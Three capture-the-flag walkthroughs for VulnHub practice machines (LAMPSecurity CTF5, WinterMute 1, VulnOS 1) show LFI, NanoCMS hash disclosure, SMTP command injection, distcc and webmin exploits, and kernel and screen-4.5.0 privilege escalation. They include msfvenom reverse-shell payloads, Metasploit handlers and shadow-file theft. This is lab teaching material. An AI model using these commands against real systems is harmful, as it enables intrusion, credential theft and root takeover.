Hack the LAMPSecurity: CTF 5 (CTF Challenge)


Hello friends! Today we are going to take another CTF challenge known as LAMPSecurity CTF5 and it is another boot2root challenge provided for practice and its security level is for the beginners. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/lampsecurity-ctf5,84/
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • HTTP service enumeration
  • Identifying exploit for the vulnerable CMS Web application
  • Access CMS admin login page & credentials
  • Generate PHP Backdoor (Msfvenom)
  • Upload and execute the backdoor
  • Reverse connection (Metasploit)
  • Import python one-liner for proper TTY shell
  • Exploiting target (exploit 9479)
  • Get the Root access
WalkThrough
Let’s start off with scanning the network to find our target.


We found our target –> 192.168.1.145
Our next step is to scan our target with NMAP.
nmap -A 192.168.1.145


The NMAP output shows us that there are multiple ports opened .As HTTP service is also running, let’s begin with same first and see what information we get.
Browsed the URL http://192.168.1.145 and we were greeted with Phake Organization heading banner, and with many options to navigate further.


Let’s run nikto tool here to find out more information
nikto -h 192.168.1.145


As we can see that the victim machine is prone to LFI/RFI vulnerability.
Now we will paste this malicious code (as highlighted above), in the URL as follows to exploit LFI vulnerability using the browser http://192.168.1.145/index.php?page=../../../../../../../../../etc/passwd



As we can see from the output above, we have successfully received the output of /etc/passwd in the browser. We can use this content at some time later in the lab (if required)
Click on the Blog tab of the website http://192.168.1.145 and it will redirect us to the URL http://192.168.1.145/~andy/


We got a clue from the Andy Carp’s blog that the site is powered by NanoCMS . NanoCMS is a lightweight CMS based on PHP that is now discontinued. Therefore we searched on the possible vulnerabilities associated with Nano CMS on the internet and was able to get the details from the following URL https://www.securityfocus.com/bid/34508/exploit
The possible vulnerability identified is Password Hash Information Disclosure which allows unrestricted access to the path /data/pagesdata.txt

Let’s try to append the /data/pagesdata.txt with http://192.168.1.145/~andy/ and navigate to the URL http://192.168.1.145/~andy/data/pagesdata.txt .The following content will be seen which contains lot of information .Upon further investigation we found that the Admin password hash is retrieved.


Open the website www.hashkiller.co.uk and decode the MD5 password hash received from above.


As seen the output “shannon” is the password extracted for the user admin.
Navigate to URL http://192.168.1.145/~andy/ page


Click on the Admin login sub-heading under the Login and we will be redirected to http://192.168.1.145/~andy/data/nanoadmin.php


Input the credentials in the Admin login page as follows :
Username: admin
Password : shannon

Upon success, following page will appear


Click on the New page option tab where we should be able to add new content with our own PHP code.


Let’s generate a Reverse PHP shell with the following command
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f raw


Copy the code from as shown above . Open the NanoCMS Admin panel of the website , navigate to the New Page option and paste the reverse PHP shell in Content section .Input any name in the Title and click on the Add Page.


Upon clicking on the Add page, the file “shell” has been uploaded successfully , as seen in the screenshot below (under Navigation)


Now in parallel, open the Metasploit console and perform the following

msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.134
msf exploit(handler) > set lport 4444
msf exploit(handler) > run


Once we have started the listener on the Kali Linux , click on the shell file in the Andy Carp’s blog. As soon as we click the same , we will get a meterpreter console . From the below image we can observe Meterpreter session 1. But our task is not finished yet, we still need to penetrate further for the privilege escalation.

Using sysinfo command , we found machine architecture details which may eventually help us to find out the kernel exploit for privilege escalation
sysinfo


Searched across the internet to found the privilege escalation exploit that might apply to the Linux kernel version 2.6.23.1-42 and found the below link (as shown in image above).


As we know that version of the kernel is vulnerable, we will download its exploit to the Kali machine from the Exploit DB website, as shown below:
wget https://www.exploit-db.com/download/9479.c
Moving forward, we will compile the file as follows:
gcc -m32 -o exploit 9479.c


Now go back to the Meterpreter session and navigate to /tmp folder
cd /tmp

Send the exploit file from Kali machine Meterpreter session to the target system

upload /root/exploit exploit

Further , navigate to shell

shell

In order to access proper TTY shell , we had imported python one line script by typing following:

python -c 'import pty;pty.spawn("/bin/bash")'

We got the limited shell!! Now let’s try to enumerate further
Proceed forward and go to the tmp folder by typing :
cd /tmp
Let’s see what directories it has and for that type:
ls
Assign the permissions to the exploit, before execution
chmod 777 exploit
Then type the following command to execute the exploit:

env- ./exploit


As soon the exploit executes we will get the root access!!

And to confirm this type:
id


Hurray!! We have successfully solved this challenge.


Hack the WinterMute: 1 (CTF Challenge)


Hello friends! Today we are going to take another CTF challenge known as Wintermute (Part 1) and it is another boot2root challenge provided for practice. So let’s try to break through it. But before please note that you can download it from here https://www.vulnhub.com/entry/wintermute-1,239/
Security Level: Intermediate
Author Note: There are 2 important things to note down for this lab
1. No buffer overflows or exploit development - any necessary password cracking can be done with small wordlists.
2. Straylight - simulates a public facing server with 2 NICS. Cap this first, then pivot to the final machine. Neuromancer - is within a non-public network with 1 NIC.
Imp Note: This lab has 2 parts. The 1st part comprises of gaining the root shell of the victim machine and subsequently pivoting to another machine .To begin with , this is the 1st part of the lab ; post which we will publish the 2nd lab in upcoming days
Penetrating Methodologies
  • Network Scanning (Nmap, netdiscover)
  • HTTP service enumeration
  • Directory Traversal in browser using Email log files
  • Exploiting OS command injection in RCPT option of SMTP
  • Generate PHP Backdoor (Msfvenom)
  • Execute the backdoor embedded in RCPT option
  • Reverse connection (Metasploit)
  • Import python one-liner for proper TTY shell
  • Identify the appropriate vulnerable SUID
  • Exploiting target (exploit 4115)
  • Get root access and capture the flag
WalkThrough
Let’s start off with scanning the network to find our target.
We found our target –> 192.168.1.124

Our next step is to scan our target with NMAP.
nmap -p-  -A 192.168.1.124
The NMAP output shows us that there are 3 ports opened : 25 (SMTP) , 80 (HTTP) , 3000
Browsed the URL http://192.168.1.124 and poked around; however we were not able to get any significant clues to move forward   
As we are aware that port 3000 is also opened on the victim machine , hence let’s try to access the website on a Non-standard HTTP port (3000) as follows :
Browse to http://192.168.1.124:3000 and we will be greeted with the following page
As we can see a Hint at the bottom of the page , the default username and credentials are already provided to us ! Lets try to login to the page with them

Username: admin
Password : admin
On clicking the Flows option, we were redirected to the following page:
Here we observed few directories were listed (as shown in screenshot above), hence we thought of appending them to our URL http://192.168.1.124/ OR http://192.168.1.124:3000/
We tried accessing http://192.168.1.124:3000/turing-bolo/ however no success . Then we browsed the URL http://192.168.1.124/turing-bolo/ and got below page

Click on Submit Query and we are redirected to the following page

From the above screenshot we can see few log files (as highlighted).Per our experience , this could be an indication of Directory traversal where we can execute writeable files in the browser .Hence let’s try to append  ../../../log/mail to the URL in the browser as follows :

Now let’s try to enumerate further and connect to the SMTP (25) port
telnet 192.168.1.124 25
As we can see, we got connected to the victim machine successfully. Now let’s try to send a mail via command line (CLI) of this machine and send the OS commands via “RCPT TO” option.
Note : The commands in the bold font are end-user input and the server response is shown as normal text
MAIL FROM:
220 straylight ESMTP Postfix (Debian/GNU)
250 2.1.0 Ok
RCPT TO:
501 5.1.3 Bad recipient address syntax

Note : We can ignore the 501 5.1.3 Bad recipient address syntax server response as seen in the above screenshot because ideally the internal email program of the server (victim machine), is expecting us to input an email ID and not the OS commands.


As depicted in the below screenshot of the browser , we can clearly see that mail logs files are displaying response output (www-data) of the Unix (OS) command whoami
Let’s generate a Reverse shell with the following command
msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.134 lport=4444 -f elf  > shell.elf
Now run the web server on the Kali machine

python –m SimpleHTTPServer 80

As we got success in receiving the response of OS commands in the email log files, in a similar way there is a possibility that following this method ,we may also get the Meterpreter access of the victim machine

Hence as seen in the below screenshot , we will pass the commands in RCPT command as follows :

1.Navigate to /tmp directory and Download the shell.elf file from Kali machine
2.Modify the permissions of the shell.elf file
3.Execute our Reverse shell (shell.elf) file

RCPT TO:
501 5.1.3 Bad recipient address syntax
RCPT TO:
501 5.1.3 Bad recipient address syntax
RCPT TO:
501 5.1.3 Bad recipient address syntax
421 4.4.2 straylight Error: timeout exceeded
Connection closed by foreign host.

Now in parallel, open the Metasploit console and perform the following

msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.134
msf exploit(handler) > set lport 4444
msf exploit(handler) > run

Awesome!! We got the Meterpreter session

Using sysinfo command ,we found machine architecture details which may eventually help us to find out the kernel exploit for privilege escalation
sysinfo
Further, navigate to shell

shell

In order to access proper TTY shell , we had imported python one line script by typing following:
python -c 'import pty;pty.spawn("/bin/bash")'

Now let’s trigger the post exploitation and try to get root access. Then by using the following command we can enumerate all binaries having SUID permission.

find / -perm -4000 2>/dev/null
Per the above output , it has dumped all system binaries having SUID permissions; however /bin/screen-4.5.0 seems to be interesting .Therefore first let us begin escalating the root privileges

Upon searching exploit in kalilinux for the screen-4.5.0 exploit,
searchsploit screen 4.5.0
From given below image we can observe the highlighted exploit 41154.sh which is a shell script for local privilege escalation.

When we didn’t find any appropriate method to execute this shell script for post exploitation, then we approached the manual compilation method and reviewed its code using cat command.

cat /usr/share/exploitdb/exploits/linux/local/41154.sh

If you will notice following code , then you will observe this script is written in C language and we have divided it into three parts for manual compilation.

1. Copy Yellow highlighted the code and past it in a text document and save it as libhax.c
2. Copy Orange highlighted the code and past it in a text document and save it as rootshell.c

3.Copy the remaining code in a notepad , to paste it for the later part of the section (Compilation of C Program files)
From given below image you can see I have pasted above copied inside the file rootshell.c
From given below image you can see I have pasted above copied inside the file libhax.c
We will save the libhax.c and rootshell.c files in the Kali Desktop shell directory for further use .Here we can see the contents of both the files in the below image
Now go back to the Meterpreter session and upload the exploit files from Kali machine Meterpreter session to the /tmp directory of the target (victim) machine.
upload libhax.c /tmp
upload rootshell.c /tmp

Further, navigate to shell

shell

In order to access proper TTY shell , we had imported python one line script by typing following:

python -c 'import pty;pty.spawn("/bin/bash")'

Compilation of C Program files

Note : Refer to website https://www.exploit-db.com/exploits/41154 for the below commands

Let’s compile our C program file manually in our local system using gcc as given below.

1.Compile libhax.c file through the following command.

gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c

2.Similarly compile rootshell.c file through the following command.

gcc -o /tmp/rootshell /tmp/rootshell.c
Navigate to /etc directory and run the commands further

cd /etc
unmask 000
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
screen –ls

Proceed forward and access the /tmp/rootshell folder of the victim machine by typing :

/tmp/rootshell
Hurray !! We got into the root
Navigate to the root directory
cd /root
Let’s see what file it contains

ls
cat flag.txt
Wonderful!! We have gained access to the flag and hacked this box.
There seems to be another interesting file note.txt, lets open the same and see what it contains
cat note.txt
As we can see there is a clue (vulnerability) for the next part (part 2) of this lab
Stay tuned!! We will be back with the next part in another article!

Hack the VulnOS: 1 (CTF Challenge)


Hello friends! Today we are going to take another CTF challenge known as VulnOS 1 presented by the c4b3rw0lf. It is another Capture the Flag challenge provided for practice and its security level is for the beginners. You can download this VM from here.
Now let’s try to break through it.
Penetrating Methodologies
·         Network Scanning (Nmap, netdiscover)
·         Surfing HTTP service port (80)
·         Exploiting the distccd vulnerability to get files
·         Login into target machine via SSH
·         Exploiting target with SUDO rights
·         Get the Root access and the flag
Let’s Breach!
Start off with finding the target using:
netdiscover


Our Target is 192.168.1.135, now we will scan the target for open ports and running services using nmap.
nmap -sV -p- 192.168.1.135


From the nmap result we can see that there are a lot of services currently running on the Target VM, Port 80, 8080 and 10000 are available for HTTP. This tells us that a HTTP Service is currently running on the Target VM. So, let’s check it out by opening it on our browser. On opening the Target VM IP-Address on the Browser we are greeted with a webpage.


The webpage is welcoming us to VulnOS and giving us statutory waring about not using the OS on a Live Environment. It consists an “next page>” link too. After clicking on it we are told that our goal is to get root on the Target VM.


Back to the nmap scan, we saw that the port 8080 is open too, so we tried to open that on our browser and we get the default Tomcat “It works” page.


After further enumerating the Target VM we get the at the port 1000 is open to and is hosting the MiniServ Webmin Page as shown in the image. As we don’t know the logon credentials. Let’s try something else


Time to further enumerate, on our nmap scan we saw that we have the distcc service running on port 3632 on the Target Machine. So after a little searching over the internet I found this exploit.


Now, let’s try to get the shell on the Target VM using this exploit, so we opened our Metasploit framework and searched for the distcc_exec and then using the ‘use’ keyword we selected the exploit, after that we set the target VM’s IP address as rhost and then we ran the exploit, it gets us a limited shell.
msf> use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec)> set rhost 192.168.1.135
msf exploit(unix/misc/distcc_exec)> run


Now time to enumerate the machine with the shell we obtained, we are going to use ps command along with grep to extract all process that can run with root privileges. We are going to use this command.
ps -aux | grep “root”
As you can see that the webmin can run with root privileges, so we are going to use it to proceed further.


Now we are going to the exploit we found in the Metasploit to retrieve /etc/passwd. So that can we can escalate privilege on the Target Machine as the flag would only be accessible by the root user. This can be done as shown by using the auxiliary admin/webmin/file_disclousre
This exploit requires the IP Address of the Target. We provided it as Rhost.
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > run
And we have the /etc/passwd file of the Target but this is only the half of the job, because without the shadow file this file is of no use.


Now we are going to extract the /etc/shadow file using the same exploit by just resetting the rpath to /etc/shadow. This can be done as shown below.
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow
msf auxiliary(admin/webmin/file_disclosure) > run


During our intital enumeration we also found that the target also has ldap installed so lets get this file too as it as it has the logon credentials and the file is only be opened with the root privleges. We are going to use the same auxiliary to download the ldap.secret


You can too extract the ldap.secret as shown below:
msf > use auxiliary/admin/webmin/file_disclosure
msf auxiliary(admin/webmin/file_disclosure) > set rhost 192.168.1.135
msf auxiliary(admin/webmin/file_disclosure) > set rpath /etc/ldap.secret
msf auxiliary(admin/webmin/file_disclosure) > run
As you can see that the file contains the password “canyouhackme”.


Now, it is time to take this challenge to climax. Let’s login via ssh using the credentials info we gathered using the etc/passwd and ldap.secret.
ssh vulnosadmin@192.168.1.135
Password: canyouhackme


We did get a shell but our target is to get the root so let’s further escalate the privilege of the shell using
sudo -l
On performing sudo -l, we observed that vulnosadmin has no restrictions set and has the privilege to run ALL commands with sudo
sudo bash
And this got us to the Root Shell. Now time to locate the flag and bring this Challenge to the End.


We didn’t have to search a lot for the flag, we moved to the Root Directory and we got the hello.txt which serves as the flag.